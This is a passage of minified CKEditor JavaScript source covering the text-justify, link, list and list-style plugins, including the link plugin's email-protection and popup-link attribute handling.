"right"):"right"==k&&g.setStyle("text-align","left")}}f.prototype={exec:function(b){var e=b.getSelection(),f=b.config.enterMode;if(e){for(var l=e.createBookmarks(),g=e.getRanges(),k=this.cssClassName,c,h,n=b.config.useComputedState,n=void 0===n||n,q=g.length-1;0<=q;q--)for(c=g[q].createIterator(),c.enlargeBr=f!=CKEDITOR.ENTER_BR;h=c.getNextParagraph(f==CKEDITOR.ENTER_P?"p":"div");)if(!h.isReadOnly()){h.removeAttribute("align");h.removeStyle("text-align");var p=k&&(h.$.className=CKEDITOR.tools.ltrim(h.$.className.replace(this.cssClassRegex,
""))),w=this.state==CKEDITOR.TRISTATE_OFF&&(!n||a(h,!0)!=this.value);k?w?h.addClass(k):p||h.removeAttribute("class"):w&&h.setStyle("text-align",this.value)}b.focus();b.forceNextSelectionCheck();e.selectBookmarks(l)}},refresh:function(b,e){var f=e.block||e.blockLimit;this.setState("body"!=f.getName()&&a(f,this.editor.config.useComputedState)==this.value?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF)}};CKEDITOR.plugins.add("justify",{init:function(a){if(!a.blockless){var e=new f(a,"justifyleft","left"),
m=new f(a,"justifycenter","center"),l=new f(a,"justifyright","right"),g=new f(a,"justifyblock","justify");a.addCommand("justifyleft",e);a.addCommand("justifycenter",m);a.addCommand("justifyright",l);a.addCommand("justifyblock",g);a.ui.addButton&&(a.ui.addButton("JustifyLeft",{label:a.lang.justify.left,command:"justifyleft",toolbar:"align,10"}),a.ui.addButton("JustifyCenter",{label:a.lang.justify.center,command:"justifycenter",toolbar:"align,20"}),a.ui.addButton("JustifyRight",{label:a.lang.justify.right,
command:"justifyright",toolbar:"align,30"}),a.ui.addButton("JustifyBlock",{label:a.lang.justify.block,command:"justifyblock",toolbar:"align,40"}));a.on("dirChanged",b)}}})}(),"use strict",function(){function a(a){return a.replace(/'/g,"\\$\x26")}function f(a){for(var b,c=a.length,d=[],e=0;e<c;e++)b=a.charCodeAt(e),d.push(b);return"String.fromCharCode("+d.join(",")+")"}function b(b,c){var d=b.plugins.link,e=d.compiledProtectionFunction.params,g,f;f=[d.compiledProtectionFunction.name,"("];for(var h=
0;h<e.length;h++)d=e[h].toLowerCase(),g=c[d],0<h&&f.push(","),f.push("'",g?a(encodeURIComponent(c[d])):"","'");f.push(")");return f.join("")}function d(a){a=a.config.emailProtection||"";var b;a&&"encode"!=a&&(b={},a.replace(/^([^(]+)\(([^)]+)\)$/,function(a,c,d){b.name=c;b.params=[];d.replace(/[^,\s]+/g,function(a){b.params.push(a)})}));return b}CKEDITOR.plugins.add("link",{requires:"dialog,fakeobjects",onLoad:function(){function a(b){return c.replace(/%1/g,"rtl"==b?"right":"left").replace(/%2/g,
"cke_contents_"+b)}var b="background:url("+CKEDITOR.getUrl(this.path+"images"+(CKEDITOR.env.hidpi?"/hidpi":"")+"/anchor.png")+") no-repeat %1 center;border:1px dotted #00f;background-size:16px;",c=".%2 a.cke_anchor,.%2 a.cke_anchor_empty,.cke_editable.%2 a[name],.cke_editable.%2 a[data-cke-saved-name]{"+b+"padding-%1:18px;cursor:auto;}.%2 img.cke_anchor{"+b+"width:16px;min-height:15px;height:1.15em;vertical-align:text-bottom;}";CKEDITOR.addCss(a("ltr")+a("rtl"))},init:function(a){var b="a[!href]";
CKEDITOR.dialog.isTabEnabled(a,"link","advanced")&&(b=b.replace("]",",accesskey,charset,dir,id,lang,name,rel,tabindex,title,type,download]{*}(*)"));CKEDITOR.dialog.isTabEnabled(a,"link","target")&&(b=b.replace("]",",target,onclick]"));a.addCommand("link",new CKEDITOR.dialogCommand("link",{allowedContent:b,requiredContent:"a[href]"}));a.addCommand("anchor",new CKEDITOR.dialogCommand("anchor",{allowedContent:"a[!name,id]",requiredContent:"a[name]"}));a.addCommand("unlink",new CKEDITOR.unlinkCommand);
a.addCommand("removeAnchor",new CKEDITOR.removeAnchorCommand);a.setKeystroke(CKEDITOR.CTRL+76,"link");a.ui.addButton&&(a.ui.addButton("Link",{label:a.lang.link.toolbar,command:"link",toolbar:"links,10"}),a.ui.addButton("Unlink",{label:a.lang.link.unlink,command:"unlink",toolbar:"links,20"}),a.ui.addButton("Anchor",{label:a.lang.link.anchor.toolbar,command:"anchor",toolbar:"links,30"}));CKEDITOR.dialog.add("link",this.path+"dialogs/link.js");CKEDITOR.dialog.add("anchor",this.path+"dialogs/anchor.js");
a.on("doubleclick",function(b){var c=CKEDITOR.plugins.link.getSelectedLink(a)||b.data.element;c.isReadOnly()||(c.is("a")?(b.data.dialog=!c.getAttribute("name")||c.getAttribute("href")&&c.getChildCount()?"link":"anchor",b.data.link=c):CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,c)&&(b.data.dialog="anchor"))},null,null,0);a.on("doubleclick",function(b){b.data.dialog in{link:1,anchor:1}&&b.data.link&&a.getSelection().selectElement(b.data.link)},null,null,20);a.addMenuItems&&a.addMenuItems({anchor:{label:a.lang.link.anchor.menu,
command:"anchor",group:"anchor",order:1},removeAnchor:{label:a.lang.link.anchor.remove,command:"removeAnchor",group:"anchor",order:5},link:{label:a.lang.link.menu,command:"link",group:"link",order:1},unlink:{label:a.lang.link.unlink,command:"unlink",group:"link",order:5}});a.contextMenu&&a.contextMenu.addListener(function(b){if(!b||b.isReadOnly())return null;b=CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,b);if(!b&&!(b=CKEDITOR.plugins.link.getSelectedLink(a)))return null;var c={};b.getAttribute("href")&&
b.getChildCount()&&(c={link:CKEDITOR.TRISTATE_OFF,unlink:CKEDITOR.TRISTATE_OFF});b&&b.hasAttribute("name")&&(c.anchor=c.removeAnchor=CKEDITOR.TRISTATE_OFF);return c});this.compiledProtectionFunction=d(a)},afterInit:function(a){a.dataProcessor.dataFilter.addRules({elements:{a:function(b){return b.attributes.name?b.children.length?null:a.createFakeParserElement(b,"cke_anchor","anchor"):null}}});var b=a._.elementsPath&&a._.elementsPath.filters;b&&b.push(function(b,c){if("a"==c&&(CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,
b)||b.getAttribute("name")&&(!b.getAttribute("href")||!b.getChildCount())))return"anchor"})}});var e=/^javascript:/,m=/^mailto:([^?]+)(?:\?(.+))?$/,l=/subject=([^;?:@&=$,\/]*)/i,g=/body=([^;?:@&=$,\/]*)/i,k=/^#(.*)$/,c=/^((?:http|https|ftp|news):\/\/)?(.*)$/,h=/^(_(?:self|top|parent|blank))$/,n=/^javascript:void\(location\.href='mailto:'\+String\.fromCharCode\(([^)]+)\)(?:\+'(.*)')?\)$/,q=/^javascript:([^(]+)\(([^)]+)\)$/,p=/\s*window.open\(\s*this\.href\s*,\s*(?:'([^']*)'|null)\s*,\s*'([^']*)'\s*\)\s*;\s*return\s*false;*\s*/,
w=/(?:^|,)([^=]+)=(\d+|yes|no)/gi,t={id:"advId",dir:"advLangDir",accessKey:"advAccessKey",name:"advName",lang:"advLangCode",tabindex:"advTabIndex",title:"advTitle",type:"advContentType","class":"advCSSClasses",charset:"advCharset",style:"advStyles",rel:"advRel"};CKEDITOR.plugins.link={getSelectedLink:function(a){var b=a.getSelection(),c=b.getSelectedElement();return c&&c.is("a")?c:(b=b.getRanges()[0])?(b.shrink(CKEDITOR.SHRINK_TEXT),a.elementPath(b.getCommonAncestor()).contains("a",1)):null},getEditorAnchors:function(a){for(var b=
a.editable(),c=b.isInline()&&!a.plugins.divarea?a.document:b,b=c.getElementsByTag("a"),c=c.getElementsByTag("img"),d=[],e=0,g;g=b.getItem(e++);)(g.data("cke-saved-name")||g.hasAttribute("name"))&&d.push({name:g.data("cke-saved-name")||g.getAttribute("name"),id:g.getAttribute("id")});for(e=0;g=c.getItem(e++);)(g=this.tryRestoreFakeAnchor(a,g))&&d.push({name:g.getAttribute("name"),id:g.getAttribute("id")});return d},fakeAnchor:!0,tryRestoreFakeAnchor:function(a,b){if(b&&b.data("cke-real-element-type")&&
"anchor"==b.data("cke-real-element-type")){var c=a.restoreRealElement(b);if(c.data("cke-saved-name"))return c}},parseLinkAttributes:function(a,b){var d=b&&(b.data("cke-saved-href")||b.getAttribute("href"))||"",f=a.plugins.link.compiledProtectionFunction,u=a.config.emailProtection,A,C={};d.match(e)&&("encode"==u?d=d.replace(n,function(a,b,c){c=c||"";return"mailto:"+String.fromCharCode.apply(String,b.split(","))+c.replace(/\\'/g,"'")}):u&&d.replace(q,function(a,b,c){if(b==f.name){C.type="email";a=C.email=
{};b=/(^')|('$)/g;c=c.match(/[^,\s]+/g);for(var d=c.length,e,g,h=0;h<d;h++)e=decodeURIComponent,g=c[h].replace(b,"").replace(/\\'/g,"'"),g=e(g),e=f.params[h].toLowerCase(),a[e]=g;a.address=[a.name,a.domain].join("@")}}));if(!C.type)if(u=d.match(k))C.type="anchor",C.anchor={},C.anchor.name=C.anchor.id=u[1];else if(u=d.match(m)){A=d.match(l);d=d.match(g);C.type="email";var x=C.email={};x.address=u[1];A&&(x.subject=decodeURIComponent(A[1]));d&&(x.body=decodeURIComponent(d[1]))}else d&&(A=d.match(c))&&
(C.type="url",C.url={},C.url.protocol=A[1],C.url.url=A[2]);if(b){if(d=b.getAttribute("target"))C.target={type:d.match(h)?d:"frame",name:d};else if(d=(d=b.data("cke-pa-onclick")||b.getAttribute("onclick"))&&d.match(p))for(C.target={type:"popup",name:d[1]};u=w.exec(d[2]);)"yes"!=u[2]&&"1"!=u[2]||u[1]in{height:1,width:1,top:1,left:1}?isFinite(u[2])&&(C.target[u[1]]=u[2]):C.target[u[1]]=!0;null!==b.getAttribute("download")&&(C.download=!0);var d={},B;for(B in t)(u=b.getAttribute(B))&&(d[t[B]]=u);if(B=
b.data("cke-saved-name")||d.advName)d.advName=B;CKEDITOR.tools.isEmpty(d)||(C.advanced=d)}return C},getLinkAttributes:function(c,d){var e=c.config.emailProtection||"",g={};switch(d.type){case "url":var e=d.url&&void 0!==d.url.protocol?d.url.protocol:"http://",h=d.url&&CKEDITOR.tools.trim(d.url.url)||"";g["data-cke-saved-href"]=0===h.indexOf("/")?h:e+h;break;case "anchor":e=d.anchor&&d.anchor.id;g["data-cke-saved-href"]="#"+(d.anchor&&d.anchor.name||e||"");break;case "email":var k=d.email,h=k.address;
switch(e){case "":case "encode":var l=encodeURIComponent(k.subject||""),m=encodeURIComponent(k.body||""),k=[];l&&k.push("subject\x3d"+l);m&&k.push("body\x3d"+m);k=k.length?"?"+k.join("\x26"):"";"encode"==e?(e=["javascript:void(location.href\x3d'mailto:'+",f(h)],k&&e.push("+'",a(k),"'"),e.push(")")):e=["mailto:",h,k];break;default:e=h.split("@",2),k.name=e[0],k.domain=e[1],e=["javascript:",b(c,k)]}g["data-cke-saved-href"]=e.join("")}if(d.target)if("popup"==d.target.type){for(var e=["window.open(this.href, '",
d.target.name||"","', '"],w="resizable status location toolbar menubar fullscreen scrollbars dependent".split(" "),h=w.length,l=function(a){d.target[a]&&w.push(a+"\x3d"+d.target[a])},k=0;k<h;k++)w[k]+=d.target[w[k]]?"\x3dyes":"\x3dno";l("width");l("left");l("height");l("top");e.push(w.join(","),"'); return false;");g["data-cke-pa-onclick"]=e.join("")}else"notSet"!=d.target.type&&d.target.name&&(g.target=d.target.name);d.download&&(g.download="");if(d.advanced){for(var p in t)(e=d.advanced[t[p]])&&
(g[p]=e);g.name&&(g["data-cke-saved-name"]=g.name)}g["data-cke-saved-href"]&&(g.href=g["data-cke-saved-href"]);p={target:1,onclick:1,"data-cke-pa-onclick":1,"data-cke-saved-name":1,download:1};d.advanced&&CKEDITOR.tools.extend(p,t);for(var n in g)delete p[n];return{set:g,removed:CKEDITOR.tools.objectKeys(p)}},showDisplayTextForElement:function(a,b){var c={img:1,table:1,tbody:1,thead:1,tfoot:1,input:1,select:1,textarea:1};return b.widgets&&b.widgets.focused?!1:!a||!a.getName||!a.is(c)}};CKEDITOR.unlinkCommand=
function(){};CKEDITOR.unlinkCommand.prototype={exec:function(a){var b=new CKEDITOR.style({element:"a",type:CKEDITOR.STYLE_INLINE,alwaysRemoveElement:1});a.removeStyle(b)},refresh:function(a,b){var c=b.lastElement&&b.lastElement.getAscendant("a",!0);c&&"a"==c.getName()&&c.getAttribute("href")&&c.getChildCount()?this.setState(CKEDITOR.TRISTATE_OFF):this.setState(CKEDITOR.TRISTATE_DISABLED)},contextSensitive:1,startDisabled:1,requiredContent:"a[href]"};CKEDITOR.removeAnchorCommand=function(){};CKEDITOR.removeAnchorCommand.prototype=
{exec:function(a){var b=a.getSelection(),c=b.createBookmarks(),d;if(b&&(d=b.getSelectedElement())&&(d.getChildCount()?d.is("a"):CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,d)))d.remove(1);else if(d=CKEDITOR.plugins.link.getSelectedLink(a))d.hasAttribute("href")?(d.removeAttributes({name:1,"data-cke-saved-name":1}),d.removeClass("cke_anchor")):d.remove(1);b.selectBookmarks(c)},requiredContent:"a[name]"};CKEDITOR.tools.extend(CKEDITOR.config,{linkShowAdvancedTab:!0,linkShowTargetTab:!0})}(),function(){function a(a,
b,c){function d(c){if(!(!(l=k[c?"getFirst":"getLast"]())||l.is&&l.isBlockBoundary()||!(m=b.root[c?"getPrevious":"getNext"](CKEDITOR.dom.walker.invisible(!0)))||m.is&&m.isBlockBoundary({br:1})))a.document.createElement("br")[c?"insertBefore":"insertAfter"](l)}for(var e=CKEDITOR.plugins.list.listToArray(b.root,c),g=[],f=0;f<b.contents.length;f++){var h=b.contents[f];(h=h.getAscendant("li",!0))&&!h.getCustomData("list_item_processed")&&(g.push(h),CKEDITOR.dom.element.setMarker(c,h,"list_item_processed",
!0))}h=null;for(f=0;f<g.length;f++)h=g[f].getCustomData("listarray_index"),e[h].indent=-1;for(f=h+1;f<e.length;f++)if(e[f].indent>e[f-1].indent+1){g=e[f-1].indent+1-e[f].indent;for(h=e[f].indent;e[f]&&e[f].indent>=h;)e[f].indent+=g,f++;f--}var k=CKEDITOR.plugins.list.arrayToList(e,c,null,a.config.enterMode,b.root.getAttribute("dir")).listNode,l,m;d(!0);d();k.replace(b.root);a.fire("contentDomInvalidated")}function f(a,b){this.name=a;this.context=this.type=b;this.allowedContent=b+" li";this.requiredContent=
b}function b(a,b,c,d){for(var e,g;e=a[d?"getLast":"getFirst"](p);)(g=e.getDirection(1))!==b.getDirection(1)&&e.setAttribute("dir",g),e.remove(),c?e[d?"insertBefore":"insertAfter"](c):b.append(e,d)}function d(a){function c(d){var e=a[d?"getPrevious":"getNext"](h);e&&e.type==CKEDITOR.NODE_ELEMENT&&e.is(a.getName())&&(b(a,e,null,!d),a.remove(),a=e)}c();c(1)}function e(a){return a.type==CKEDITOR.NODE_ELEMENT&&(a.getName()in CKEDITOR.dtd.$block||a.getName()in CKEDITOR.dtd.$listItem)&&CKEDITOR.dtd[a.getName()]["#"]}
function m(a,c,e){a.fire("saveSnapshot");e.enlarge(CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS);var g=e.extractContents();c.trim(!1,!0);var f=c.createBookmark(),k=new CKEDITOR.dom.elementPath(c.startContainer),m=k.block,k=k.lastElement.getAscendant("li",1)||m,p=new CKEDITOR.dom.elementPath(e.startContainer),q=p.contains(CKEDITOR.dtd.$listItem),p=p.contains(CKEDITOR.dtd.$list);m?(m=m.getBogus())&&m.remove():p&&(m=p.getPrevious(h))&&n(m)&&m.remove();(m=g.getLast())&&m.type==CKEDITOR.NODE_ELEMENT&&m.is("br")&&
m.remove();(m=c.startContainer.getChild(c.startOffset))?g.insertBefore(m):c.startContainer.append(g);q&&(g=l(q))&&(k.contains(q)?(b(g,q.getParent(),q),g.remove()):k.append(g));for(;e.checkStartOfBlock()&&e.checkEndOfBlock();){p=e.startPath();g=p.block;if(!g)break;g.is("li")&&(k=g.getParent(),g.equals(k.getLast(h))&&g.equals(k.getFirst(h))&&(g=k));e.moveToPosition(g,CKEDITOR.POSITION_BEFORE_START);g.remove()}e=e.clone();g=a.editable();e.setEndAt(g,CKEDITOR.POSITION_BEFORE_END);e=new CKEDITOR.dom.walker(e);
e.evaluator=function(a){return h(a)&&!n(a)};(e=e.next())&&e.type==CKEDITOR.NODE_ELEMENT&&e.getName()in CKEDITOR.dtd.$list&&d(e);c.moveToBookmark(f);c.select();a.fire("saveSnapshot")}function l(a){return(a=a.getLast(h))&&a.type==CKEDITOR.NODE_ELEMENT&&a.getName()in g?a:null}var g={ol:1,ul:1},k=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.dom.walker.bookmark(),h=function(a){return!(k(a)||c(a))},n=CKEDITOR.dom.walker.bogus();CKEDITOR.plugins.list={listToArray:function(a,b,c,d,e){if(!g[a.getName()])return[];
d||(d=0);c||(c=[]);for(var f=0,h=a.getChildCount();f<h;f++){var k=a.getChild(f);k.type==CKEDITOR.NODE_ELEMENT&&k.getName()in CKEDITOR.dtd.$list&&CKEDITOR.plugins.list.listToArray(k,b,c,d+1);if("li"==k.$.nodeName.toLowerCase()){var l={parent:a,indent:d,element:k,contents:[]};e?l.grandparent=e:(l.grandparent=a.getParent(),l.grandparent&&"li"==l.grandparent.$.nodeName.toLowerCase()&&(l.grandparent=l.grandparent.getParent()));b&&CKEDITOR.dom.element.setMarker(b,k,"listarray_index",c.length);c.push(l);
for(var m=0,p=k.getChildCount(),n;m<p;m++)n=k.getChild(m),n.type==CKEDITOR.NODE_ELEMENT&&g[n.getName()]?CKEDITOR.plugins.list.listToArray(n,b,c,d+1,l.grandparent):l.contents.push(n)}}return c},arrayToList:function(a,b,d,e,f){d||(d=0);if(!a||a.length<d+1)return null;for(var k,l=a[d].parent.getDocument(),m=new CKEDITOR.dom.documentFragment(l),p=null,n=d,q=Math.max(a[d].indent,0),D=null,F,E,I=e==CKEDITOR.ENTER_P?"p":"div";;){var G=a[n];k=G.grandparent;F=G.element.getDirection(1);if(G.indent==q){p&&a[n].parent.getName()==
p.getName()||(p=a[n].parent.clone(!1,1),f&&p.setAttribute("dir",f),m.append(p));D=p.append(G.element.clone(0,1));F!=p.getDirection(1)&&D.setAttribute("dir",F);for(k=0;k<G.contents.length;k++)D.append(G.contents[k].clone(1,1));n++}else if(G.indent==Math.max(q,0)+1)G=a[n-1].element.getDirection(1),n=CKEDITOR.plugins.list.arrayToList(a,null,n,e,G!=F?F:null),!D.getChildCount()&&CKEDITOR.env.needsNbspFiller&&7>=l.$.documentMode&&D.append(l.createText("\u00a0")),D.append(n.listNode),n=n.nextIndex;else if(-1==
G.indent&&!d&&k){g[k.getName()]?(D=G.element.clone(!1,!0),F!=k.getDirection(1)&&D.setAttribute("dir",F)):D=new CKEDITOR.dom.documentFragment(l);var p=k.getDirection(1)!=F,L=G.element,O=L.getAttribute("class"),N=L.getAttribute("style"),R=D.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT&&(e!=CKEDITOR.ENTER_BR||p||N||O),P,T=G.contents.length,H;for(k=0;k<T;k++)if(P=G.contents[k],c(P)&&1<T)R?H=P.clone(1,1):D.append(P.clone(1,1));else if(P.type==CKEDITOR.NODE_ELEMENT&&P.isBlockBoundary()){p&&!P.getDirection()&&
P.setAttribute("dir",F);E=P;var J=L.getAttribute("style");J&&E.setAttribute("style",J.replace(/([^;])$/,"$1;")+(E.getAttribute("style")||""));O&&P.addClass(O);E=null;H&&(D.append(H),H=null);D.append(P.clone(1,1))}else R?(E||(E=l.createElement(I),D.append(E),p&&E.setAttribute("dir",F)),N&&E.setAttribute("style",N),O&&E.setAttribute("class",O),H&&(E.append(H),H=null),E.append(P.clone(1,1))):D.append(P.clone(1,1));H&&((E||D).append(H),H=null);D.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT&&n!=a.length-1&&(CKEDITOR.env.needsBrFiller&&
(F=D.getLast())&&F.type==CKEDITOR.NODE_ELEMENT&&F.is("br")&&F.remove(),(F=D.getLast(h))&&F.type==CKEDITOR.NODE_ELEMENT&&F.is(CKEDITOR.dtd.$block)||D.append(l.createElement("br")));F=D.$.nodeName.toLowerCase();"div"!=F&&"p"!=F||D.appendBogus();m.append(D);p=null;n++}else return null;E=null;if(a.length<=n||Math.max(a[n].indent,0)<q)break}if(b)for(a=m.getFirst();a;){if(a.type==CKEDITOR.NODE_ELEMENT&&(CKEDITOR.dom.element.clearMarkers(b,a),a.getName()in CKEDITOR.dtd.$listItem&&(d=a,l=f=e=void 0,e=d.getDirection()))){for(f=
d.getParent();f&&!(l=f.getDirection());)f=f.getParent();e==l&&d.removeAttribute("dir")}a=a.getNextSourceNode()}return{listNode:m,nextIndex:n}}};var q=/^h[1-6]$/,p=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_ELEMENT);f.prototype={exec:function(b){this.refresh(b,b.elementPath());var c=b.config,e=b.getSelection(),f=e&&e.getRanges();if(this.state==CKEDITOR.TRISTATE_OFF){var k=b.editable();if(k.getFirst(h)){var l=1==f.length&&f[0];(c=l&&l.getEnclosedNode())&&c.is&&this.type==c.getName()&&this.setState(CKEDITOR.TRISTATE_ON)}else c.enterMode==
CKEDITOR.ENTER_BR?k.appendBogus():f[0].fixBlock(1,c.enterMode==CKEDITOR.ENTER_P?"p":"div"),e.selectRanges(f)}for(var c=e.createBookmarks(!0),k=[],m={},f=f.createIterator(),p=0;(l=f.getNextRange())&&++p;){var n=l.getBoundaryNodes(),x=n.startNode,B=n.endNode;x.type==CKEDITOR.NODE_ELEMENT&&"td"==x.getName()&&l.setStartAt(n.startNode,CKEDITOR.POSITION_AFTER_START);B.type==CKEDITOR.NODE_ELEMENT&&"td"==B.getName()&&l.setEndAt(n.endNode,CKEDITOR.POSITION_BEFORE_END);l=l.createIterator();for(l.forceBrBreak=
this.state==CKEDITOR.TRISTATE_OFF;n=l.getNextParagraph();)if(!n.getCustomData("list_block")){CKEDITOR.dom.element.setMarker(m,n,"list_block",1);for(var D=b.elementPath(n),x=D.elements,B=0,D=D.blockLimit,F,E=x.length-1;0<=E&&(F=x[E]);E--)if(g[F.getName()]&&D.contains(F)){D.removeCustomData("list_group_object_"+p);(x=F.getCustomData("list_group_object"))?x.contents.push(n):(x={root:F,contents:[n]},k.push(x),CKEDITOR.dom.element.setMarker(m,F,"list_group_object",x));B=1;break}B||(B=D,B.getCustomData("list_group_object_"+
p)?B.getCustomData("list_group_object_"+p).contents.push(n):(x={root:B,contents:[n]},CKEDITOR.dom.element.setMarker(m,B,"list_group_object_"+p,x),k.push(x)))}}for(F=[];0<k.length;)if(x=k.shift(),this.state==CKEDITOR.TRISTATE_OFF)if(g[x.root.getName()]){f=b;p=x;x=m;l=F;B=CKEDITOR.plugins.list.listToArray(p.root,x);D=[];for(n=0;n<p.contents.length;n++)E=p.contents[n],(E=E.getAscendant("li",!0))&&!E.getCustomData("list_item_processed")&&(D.push(E),CKEDITOR.dom.element.setMarker(x,E,"list_item_processed",
!0));for(var E=p.root.getDocument(),I=void 0,G=void 0,n=0;n<D.length;n++){var L=D[n].getCustomData("listarray_index"),I=B[L].parent;I.is(this.type)||(G=E.createElement(this.type),I.copyAttributes(G,{start:1,type:1}),G.removeStyle("list-style-type"),B[L].parent=G)}x=CKEDITOR.plugins.list.arrayToList(B,x,null,f.config.enterMode);B=void 0;D=x.listNode.getChildCount();for(n=0;n<D&&(B=x.listNode.getChild(n));n++)B.getName()==this.type&&l.push(B);x.listNode.replace(p.root);f.fire("contentDomInvalidated")}else{B=
b;l=x;n=F;D=l.contents;f=l.root.getDocument();p=[];1==D.length&&D[0].equals(l.root)&&(x=f.createElement("div"),D[0].moveChildren&&D[0].moveChildren(x),D[0].append(x),D[0]=x);l=l.contents[0].getParent();for(E=0;E<D.length;E++)l=l.getCommonAncestor(D[E].getParent());I=B.config.useComputedState;B=x=void 0;I=void 0===I||I;for(E=0;E<D.length;E++)for(G=D[E];L=G.getParent();){if(L.equals(l)){p.push(G);!B&&G.getDirection()&&(B=1);G=G.getDirection(I);null!==x&&(x=x&&x!=G?null:G);break}G=L}if(!(1>p.length)){D=
p[p.length-1].getNext();E=f.createElement(this.type);n.push(E);for(I=n=void 0;p.length;)n=p.shift(),I=f.createElement("li"),G=n,G.is("pre")||q.test(G.getName())||"false"==G.getAttribute("contenteditable")?n.appendTo(I):(n.copyAttributes(I),x&&n.getDirection()&&(I.removeStyle("direction"),I.removeAttribute("dir")),n.moveChildren(I),n.remove()),I.appendTo(E);x&&B&&E.setAttribute("dir",x);D?E.insertBefore(D):E.appendTo(l)}}else this.state==CKEDITOR.TRISTATE_ON&&g[x.root.getName()]&&a.call(this,b,x,m);
for(E=0;E<F.length;E++)d(F[E]);CKEDITOR.dom.element.clearAllMarkers(m);e.selectBookmarks(c);b.focus()},refresh:function(a,b){var c=b.contains(g,1),d=b.blockLimit||b.root;c&&d.contains(c)?this.setState(c.is(this.type)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF):this.setState(CKEDITOR.TRISTATE_OFF)}};CKEDITOR.plugins.add("list",{requires:"indentlist",init:function(a){a.blockless||(a.addCommand("numberedlist",new f("numberedlist","ol")),a.addCommand("bulletedlist",new f("bulletedlist","ul")),a.ui.addButton&&
(a.ui.addButton("NumberedList",{label:a.lang.list.numberedlist,command:"numberedlist",directional:!0,toolbar:"list,10"}),a.ui.addButton("BulletedList",{label:a.lang.list.bulletedlist,command:"bulletedlist",directional:!0,toolbar:"list,20"})),a.on("key",function(b){var c=b.data.domEvent.getKey(),d;if("wysiwyg"==a.mode&&c in{8:1,46:1}){var f=a.getSelection().getRanges()[0],k=f&&f.startPath();if(f&&f.collapsed){var p=8==c,q=a.editable(),C=new CKEDITOR.dom.walker(f.clone());C.evaluator=function(a){return h(a)&&
!n(a)};C.guard=function(a,b){return!(b&&a.type==CKEDITOR.NODE_ELEMENT&&a.is("table"))};c=f.clone();if(p){var x;(x=k.contains(g))&&f.checkBoundaryOfElement(x,CKEDITOR.START)&&(x=x.getParent())&&x.is("li")&&(x=l(x))?(d=x,x=x.getPrevious(h),c.moveToPosition(x&&n(x)?x:d,CKEDITOR.POSITION_BEFORE_START)):(C.range.setStartAt(q,CKEDITOR.POSITION_AFTER_START),C.range.setEnd(f.startContainer,f.startOffset),(x=C.previous())&&x.type==CKEDITOR.NODE_ELEMENT&&(x.getName()in g||x.is("li"))&&(x.is("li")||(C.range.selectNodeContents(x),
C.reset(),C.evaluator=e,x=C.previous()),d=x,c.moveToElementEditEnd(d),c.moveToPosition(c.endPath().block,CKEDITOR.POSITION_BEFORE_END)));if(d)m(a,c,f),b.cancel();else{var B=k.contains(g);B&&f.checkBoundaryOfElement(B,CKEDITOR.START)&&(d=B.getFirst(h),f.checkBoundaryOfElement(d,CKEDITOR.START)&&(x=B.getPrevious(h),l(d)?x&&(f.moveToElementEditEnd(x),f.select()):a.execCommand("outdent"),b.cancel()))}}else if(d=k.contains("li")){if(C.range.setEndAt(q,CKEDITOR.POSITION_BEFORE_END),p=(q=d.getLast(h))&&
e(q)?q:d,k=0,(x=C.next())&&x.type==CKEDITOR.NODE_ELEMENT&&x.getName()in g&&x.equals(q)?(k=1,x=C.next()):f.checkBoundaryOfElement(p,CKEDITOR.END)&&(k=2),k&&x){f=f.clone();f.moveToElementEditStart(x);if(1==k&&(c.optimize(),!c.startContainer.equals(d))){for(d=c.startContainer;d.is(CKEDITOR.dtd.$inline);)B=d,d=d.getParent();B&&c.moveToPosition(B,CKEDITOR.POSITION_AFTER_END)}2==k&&(c.moveToPosition(c.endPath().block,CKEDITOR.POSITION_BEFORE_END),f.endPath().block&&f.moveToPosition(f.endPath().block,CKEDITOR.POSITION_AFTER_START));
m(a,c,f);b.cancel()}}else C.range.setEndAt(q,CKEDITOR.POSITION_BEFORE_END),(x=C.next())&&x.type==CKEDITOR.NODE_ELEMENT&&x.is(g)&&(x=x.getFirst(h),k.block&&f.checkStartOfBlock()&&f.checkEndOfBlock()?(k.block.remove(),f.moveToElementEditStart(x),f.select()):l(x)?(f.moveToElementEditStart(x),f.select()):(f=f.clone(),f.moveToElementEditStart(x),m(a,c,f)),b.cancel());setTimeout(function(){a.selectionChange(1)})}}}))}})}(),function(){CKEDITOR.plugins.liststyle={requires:"dialog,contextmenu",init:function(a){if(!a.blockless){var f;
f=new CKEDITOR.dialogCommand("numberedListStyle",{requiredContent:"ol",allowedContent:"ol{list-style-type}[start]; li{list-style-type}[value]",contentTransformations:[["ol: listTypeToStyle"]]});f=a.addCommand("numberedListStyle",f);a.addFeature(f);CKEDITOR.dialog.add("numberedListStyle",this.path+"dialogs/liststyle.js");f=new CKEDITOR.dialogCommand("bulletedListStyle",{requiredContent:"ul",allowedContent:"ul{list-style-type}",contentTransformations:[["ul: listTypeToStyle"]]});f=a.addCommand("bulletedListStyle",
f);a.addFeature(f);CKEDITOR.dialog.add("bulletedListStyle",this.path+"dialogs/liststyle.js");a.addMenuGroup("list",108);a.addMenuItems({numberedlist:{label:a.lang.liststyle.numberedTitle,group:"list",command:"numberedListStyle"},bulletedlist:{label:a.lang.liststyle.bulletedTitle,group:"list",command:"bulletedListStyle"}});a.contextMenu.addListener(function(a){if(!a||a.isReadOnly())return null;for(;a;){var d=a.getName();if("ol"==d)return{numberedlist:CKEDITOR.TRISTATE_OFF};if("ul"==d)return{bulletedlist:CKEDITOR.TRISTATE_OFF};
a=a.getParent()}return null})}}};CKEDITOR.plugins.add("liststyle",CKEDITOR.plugins.liststyle)}(),"use strict",function(){function a(a,b,c){return n(b)&&n(c)&&c.equals(b.getNext(function(a){return!(Z(a)||X(a)||q(a))}))}function f(a){this.upper=a[0];this.lower=a[1];this.set.apply(this,a.slice(2))}function b(a){var b=a.element;if(b&&n(b)&&(b=b.getAscendant(a.triggers,!0))&&a.editable.contains(b)){var c=l(b);if("true"==c.getAttribute("contenteditable"))return b;if(c.is(a.triggers))return c}return null}
